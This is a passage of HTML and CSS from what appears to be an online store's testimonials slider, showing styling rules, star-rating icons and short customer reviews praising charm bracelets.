    margin-top: 12px;
    font-size: 14px;
    color: #000000;
    line-height: 150%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi span:first-child {
    display: none;
  }

  .testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi.active {
    display: none;
  }

  .testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi {
    display: none;
  }

  .testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi.active {
    display: inline;
  }

  .testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi {
    display: block;
    max-width: fit-content;
    width: 100%;
    background-color: transparent;
    box-shadow: none;
    border: 0px;
    font-size: 14px;
    line-height: 150%;
    font-weight: 700;
    margin-top: 10px;
  }

  .testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
    position: absolute;
    z-index: 2;
    top: 50%;
    transform: translateY(-50%);
    width: 50px;
    height: 50px;
    border: 0px solid #ffffff;
    border-radius: 50%;
    background: #ffffff;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,.15);
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi {
    left: 0px !important;
  }

  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
    right: 0px !important;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi svg,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi svg {
    height: 28px;
    width: 28px;
  }

  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi svg {
    transform: rotate(180deg);
    margin-left: 2px;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi svg {
    margin-left: -2px;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi svg path,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi svg path {
    fill: #000000;
    transition: all 0.3s ease 0s;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi:hover ,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi:hover {
    transition: all 0.3s ease 0s;
    border: 0px solid #ffffff;
    background: #ffffff;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi:hover svg path,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi:hover svg path {
    fill: #000000;
    transition: all 0.3s ease 0s;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi.swiper-button-disabled,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi.swiper-button-disabled {
    opacity: 0.3;
  }

  .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi {
    margin-top: 20px;
    position: static !important;
    width: 100%;
    justify-content: center;
    align-items: center;
  }

  .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi .swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    border: 2px solid #000000;
    background-color: transparent;
    opacity: 0.6;
  }

  .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi .swiper-pagination-bullet.swiper-pagination-bullet-active {
    opacity: 1;
    background-color: #000000
  }

  .testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi {
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: fit-content;
    margin: 0;
    margin-top: 12px;
    font-size: 14px;
    font-weight: 700;
    color: #ffffff;
    line-height: 100%;
    text-align: center;
    text-transform: unset;
    text-decoration: none;
    padding: 15px 12px;
    border-radius: 8px;
    border: 0px solid #000000;
    background-color: #000000;
    transition: all 0.25s ease 0s;
  }

  .testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi:hover {
    color: #ffffff;
    border: 0px solid #000000;
    background-color: #000000;
    transition: all 0.25s ease 0s;
  }
  
  @media(min-width: 1024px) {

    .section-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--26227750764879__ss_testimonial_8_FtByEi-settings {
      padding: 0 5rem;
      padding-top: 60px;
      padding-bottom: 60px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .testimonials-heading-template--26227750764879__ss_testimonial_8_FtByEi {
      font-size: 40px;
    }

    .testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi,
    .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
      font-size: 24px;
    }

    .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
      font-size: 30px;
    }

    .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi svg,
    .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi img {
      width: 28px;
      height: 28px;
    }

    .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 16px;
    }
  
    .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi * {
      font-size: 20px;
    }

    .testimonials-slider-wrapper-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 36px;
      margin-left: auto;
      margin-right: auto;
      width: 100%;
      max-width: 80%;
    }
    
    .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi {
      gap: 16px;
      padding: 32px 40px;
    }

    .testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 16px;
      font-size: 24px;
    }

    .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 16px;
      font-size: 14px;
    }

    .testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi {
      font-size: 14px;
    }

    .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi span:first-child {
      display: inline;
    }

    .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi span:not(:first-child),
    .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi button {
      display: none;
    }

    .testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi {
      font-size: 16px;
    }

    .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi,
    .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
      width: 50px;
      height: 50px;
    }

    .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi {
      left: -25.0px !important;
    }
  
    .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
      right: -25.0px !important;
    }

    .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi svg,
    .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi svg {
      height: 28px;
      width: 28px;
    }

    .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi .swiper-pagination-bullet {
      width: 12px;
      height: 12px;
    }

    .testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 16px;
      padding: 20px 16px;
      font-size: 16px;
    }
  }</style>


  <style>
    .testimonials-heading-template--26227750764879__ss_testimonial_8_FtByEi {
      font-family: "Josefin Sans", sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>



  <style>
    .testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi,
    .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
      font-family: "Josefin Sans", sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>













  <style>
    .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi,
    .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
      display: none;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi,
      .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
        display: flex;
      }
    }
  </style>



  <style>
    .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi {
      display: none !important;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi {
        display: none !important;
      }
    }
  </style>



  <style>
    .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi {
      box-shadow: 0px 0px 20px 0px rgba(0,182,122,0.2);
    }
  </style>



  <style>
    .testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-left: auto;
      margin-right: auto;
    }
  </style>



  <style>
    @media(min-width: 768px) {
      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible {
        opacity: 1;
        transition-duration: 250ms;
        transition-property: transform, opacity;
      }

      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible.swiper-slide-prev {
        opacity: 0.5;
        transition-duration: 250ms;
        transition-property: transform, opacity;
      }
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible.swiper-slide-prev,
      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible.swiper-slide-next {
        opacity: 1;
        transition-duration: 250ms;
        transition-property: transform, opacity;
      }
      
      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible.swiper-slide-prev {
        opacity: 1;
        transition-duration: 250ms;
        transition-property: transform, opacity;
      }
    }
  </style>



  <style>
   .testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-left: auto;
      margin-right: auto;
    } 
  </style>



<style>
  .testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi.preview {
    display: flex;
    align-items: center;
    justify-content: space-between;
    overflow: hidden;
    gap: 20px;
  }

  .testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi.preview .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi {
    width: 100%;
  }

  .testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi.preview .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi:not(:first-child) {
    margin-left: 20px;
  }
</style>

<div class="section-template--26227750764879__ss_testimonial_8_FtByEi testimonials-template--26227750764879__ss_testimonial_8_FtByEi" style="background-color:#ffffff; background-image: linear-gradient(180deg, rgba(206, 239, 199, 1), rgba(255, 255, 255, 1) 100%);">
    <div class="section-template--26227750764879__ss_testimonial_8_FtByEi-settings ">
      
        <h2 class="testimonials-heading-template--26227750764879__ss_testimonial_8_FtByEi">Our customers tell it better than we do!</h2>
      
      
        <div class="testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi">
          
            <p class="testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi">Excellent</p>
          
          
            <span>4.6</span>
             <p class="testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi"><strong>/ 5</strong></p>
          
          
            <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                        <defs>
                          <linearGradient id="gradtemplate--26227750764879__ss_testimonial_8_FtByEi5">
                            <stop offset="0%" stop-color="#00b67a" />
                            <stop offset="50%" stop-color="#00b67a" />
                            <stop offset="50%" stop-color="#DDDDDD" />
                            <stop offset="100%" stop-color="#DDDDDD" />
                          </linearGradient>
                        </defs>
                      
                      <rect width="32" height="32" fill="url(#gradtemplate--26227750764879__ss_testimonial_8_FtByEi5)"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                
            </div>
          
        </div>
      
      
        <div class="testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi">
          <p>based on <strong>2 067</strong> reviews</p>
          
        </div>
      
      <div class="testimonials-slider-wrapper-template--26227750764879__ss_testimonial_8_FtByEi">
        <div class="testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi swiper preview">
          <div class="swiper-wrapper">
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">I love it! 😍</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>Every order I have received has been absolutely stunning, the attention to detail in the charms is second to none! I can’t stop telling people how good these bracelets are!I can’t wait to order more 🙂 and the customer service is exceptional too</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">Every order I have received has been absolutely stunning, the attention to detail in the charms is second to none!...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">Every order I have received has been absolutely stunning, the attention to detail in the charms is second to none! I can’t stop telling people how good these bracelets are!I can’t wait to order more 🙂 and the customer service is exceptional too</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Keeley</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Quick delivery</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>Quick delivery, small package that fits through the mailbox. It has a cheap price. It's easy to build and they even give you an instrument to ease the process. You can also adjust the length of the bracelet by leaving out some pieces.</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">Quick delivery, small package that fits through the mailbox. It has a cheap price. It's easy to build and they...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">Quick delivery, small package that fits through the mailbox. It has a cheap price. It's easy to build and they even give you an instrument to ease the process. You can also adjust the length of the bracelet by leaving out some pieces.</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">AR</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Gorgeous unique braclet ❤️</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>My daughter absolutely loved her Christmas present. Even though I ordered it a week before it arrived on time. Super fast postage. The charms are so cute and it's great how you can interchange them. Very impressed 👏</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">My daughter absolutely loved her Christmas present. Even though I ordered it a week before it arrived on time. Super...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">My daughter absolutely loved her Christmas present. Even though I ordered it a week before it arrived on time. Super fast postage. The charms are so cute and it's great how you can interchange them. Very impressed 👏</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Kim</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
